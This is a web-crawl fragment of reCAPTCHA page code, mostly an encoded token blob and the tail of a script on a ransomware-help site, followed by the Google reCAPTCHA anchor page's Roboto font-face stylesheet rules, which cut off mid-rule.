w7LCiETDnMOaMxDCiMOQwodqNcKZwo3DhlHCjsKQwpsLw6p4d8KkJMOAEcKyfcOzMMOjd0TClhbCnsO3w4PDuyHDrx8Uw4hYE1PCsMKKwrTCocKjdW3DkULDssKOw5rCnkJhf8Kawqt7w6bDgxrDjMKDwokuwpEAKGzDuyh/[base64]/Ds2fDusKYDsOHAVQfDhJUOsOKwpBxw4hATsKhwpTDuHE6NjoMw53CvTYnQRvDuQYqwq/CpDkKEsK4csKDwqLDhVZSwrMyw4zCr8KlwqjCpjc7wqp5w4tZwrXDlxtew5Q0QwY5wrQUOMKNw6jCullCwrgPDMOXw5LCpMKywpPDpmBWFSUBEjvDnMK2ORnDnCdIR8OtO8OgwoMew6TDtMOOWV1+SMOdTsKRdMKyw6wow6HCp8O/LsKpcsObw4dLdgJGw6M2woFOcwAbPgHDtcK5RxLCicKLwrnDrkvDo8O6wrHCqQ4pXUELw63DtcKyI0EiwqJcbRszWhfDvhcEwq/CnMO2WmA1Rikhw43CuijCrB7CksOaw7HCoBxWw7VUw50HDcOAw5PDgFNGwqQkJHtiwpkKH8OnODfDiBh9w5MHw73CqHhPGzdEwrUoAMOeH1FBDMKGX8K/[base64]/DlyLCpAZJw7HDpEhLFkABXGZhwr5iMlIOVG3CicOcw6HDjm3DiUXDjizCqyIsFV1VZ8KOwrvDlCZpY8OSw7h7wpHDoMOHw4Zfwr9EE8KIRMK0eSrCrsKdw4BXKMKPw60+wp3CjnXDpcO1PA7CklQ1eC/CoMO9e8KQw4YSw5DCkcOcw4/DhcKTHcOHw4Jzw7DCoQTClsOLwojDs8KBwqxpwqQHZ2hswrwlNcOjFcO/wr8rw63CvsOWwrxlAS7Ch8Opw4vCqAvCp8KnA8Olw6rDjMO0w6rDrMKXw6jDjBIwIWESJcO3YwbDnzLCjHUSX1IddcOFwp/DssKmZMKWw5AUCsKXMsKzwrs3wqoJP8Ktwpwgw53CqkILAmUwwrvDrnTDpcK5E07CiMKWw6Qpwp3CoS/DuT4OwpFUOsOOw6d8w4g+c0rCqsKUwq4iwprDqjfCn2dzBFTDlcOnNlsJwoYmwoxQRBLDuz7DqcK9w7Ekw73DoUMmw6szw5xYOWDCh8Oawp8cwqQdwopaw6Fuw5NkwpU3bwAew5/CgQ3Cs8Khw4TDpm8CGsK1w4rDqcKBHXNPMhzCjcOMZBjDs8OXcMO2worCiQ55I8KZwr0gHMOEw5tEacKnD8KEQU98wqnDqcOWwrfClnUBwplawrPCsSXDs8KmR111wot/w5VIJxPDiMO0eGTDmjcEwrxjw7QFbcOpTQkxwpLCtcKuGsKow4sHw7ojbREpISjDi3UTHcKsTzbDh8OVRMK7Vlo/acOMSsOmw4DDmS/DvcOTwqQPwoxdf09bwqnDswgxf8KIwoN9wr3CnMKqFHQww5rDkBFkwpnDlzNYBi7Cml/DvcOKSGlew4zDncO0w7YSwpbCqELCoGfDvCPDnGx0KADCicO3w5RZccKrLihuwqkaw6s4wovDtC8uQcOFw4PDvMOtw73DgMK4ZcK0asKWXMOxb8KAMMK/w7/[base64]/DuMKYwonCnMKDw5bDk2/CucKZLU7Ci8OwAsO9wqMTFcKGQsKrw4kgw456M13DqDPDiXcJW8KNIkTDlxbDvSgpKA54w50Sw7tnwpwfwqDDoWvDl8ONw5QmVMK2DkfCpR4Pwp3DrsObe2VRMsOnGcOeZ1fDtcKRJglvw4gZK8KMcsKyC1V6PMOlw6DDpGJcwrIMwrXClGjCly/CqSIgaVLCq8OVwqPCh8KMb1nCvMO4TSoVIHsDw7/CkMKxQ8KBEjDDtMOABgwDcDwGw4E5a8KSwoLCtcOGwoBBccO0I3I4wqvChSl3RMKxworCoggnaR5Uw7XDoMOwGcO3w5LClzJjB8K6V1bDi3zDq0Yewq0pTMOTVMOnwrrCuBvDngo7TcOBwr1FU8O/w6fDicKzwqB+MHghwpHCssOmPA96ah7CgVAracOFV8KoPV5Pw4bDkh7Dn8KMbcO3QMK5EcKKUcONFcK0wqZLwow4EA7DtVgpcmfCkQnDjl5WwpcjDy9mZjUCLVfCvsKLYcOSBcKGw7zDrCHCvQbDucOFwoXDpGlLw5LCmsOqw4sAFMKTaMOhw6vCjz/CoAnDnTIGfcKSVlPDnBd/[base64]/DuWTDsRFqH3Ynwq9cwqfClBosbsO6MsOTw5d2IDMmwppGfjzDpnLDiMOPw77CksKYwowww5Jsw4hULcOfwpY6w7PDkMKbwoJYw4bCmcK8BcOhU8OsKMOSGA96wrxIw7NULcO/wqJ9eUHCksKrJcKDZgjDmsOTwpPDhgDCgsK6w6QNwrgRwrAOw4LCmAU6GMKnXVtaOsK5w5pSPwcJwrvCpA3ClRFSw7nCnm/[base64]/ClcKRA0kfwpPCtcKSeMK/NsKJw67Cq8Kfw7V+emYZbcOUcUVyM3Quw6fDtMKfK0wtamVPLcKBw41Sw7dOw7McwoB8w4jCmUEuC8Olw6gtasOiwrLDoB8lw6XDhnbCqsK8VEXCqsK0TDccw6Vrw5Jkw7oeWMKxX8KnJVvCpMOPOsK4ZAEHc8O6wq42w6JaB8OiZEo0wpvCjHcJBsKxNAvDl0/Dk8Kcw4/CiHVtbsKDE8KNOwfDocOqGzzDu8OvQXDCk8K9H2HDlcKKAi3ClCXDoVXCjzHDm1nDvB8cw6fCgsOhd8Oiw6EDwrE+wr3DpsKyT0tcLzUGwqTDhMKGw40RwonCuj3CkSQ2HmbCu8KadjLDksK/P2rDjMK1QFPDnxrDksOmKSHCmyXDi8KgwptefMOQGn82w6FrwrvCosKow5BGJwA6w5nDj8KCBcOlw4nDl8Oew4lSwp4sEz9pIgPDgMKHMUjDkMOFwpTCpDrCvB/[base64]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\x22],null,[\x22conf\x22,null,\x226LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://helpransomware.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xfBeGAgmtSFtxQWAyxMyGbEG8kfakL+bo+gI40eEpy8\\u003d\x22,1,0,null,1,1770112818848,0,0,[69,53],null,[122,74,213,211],\x22RC-zVqlUYSk6Xu9fQ\x22,null,null,null,null,null,\x220dAFcWeA4PJz_FUogU0UxjYNBk3nq2d07R9j3bu5m-gLB_ON1DG3PrIKqLzNUG-deY4_nLE_kQ54XkbdLxwe8bPQ6F2tVpjZa7Mg\x22,1770195618610]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTkzYdAAAAAOObAki06JAkbAO38lUUpPWhHbUL&co=aHR0cHM6Ly9oZWxwcmFuc29td2FyZS5jb206NDQz&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&sa=Form&anchor-ms=20000&execute-ms=30000&cb=gtmnpnto61pg
body_size: 48480
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
